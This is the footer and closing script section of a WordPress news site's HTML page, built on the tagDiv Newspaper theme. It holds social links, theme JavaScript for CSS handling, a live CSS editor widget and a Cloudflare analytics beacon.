<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697128d874e5d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697128d874ff2"></textarea>
						<div id="td_live_css_uid_1_697128d874ff2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697128d874ff2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697128d874ff2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>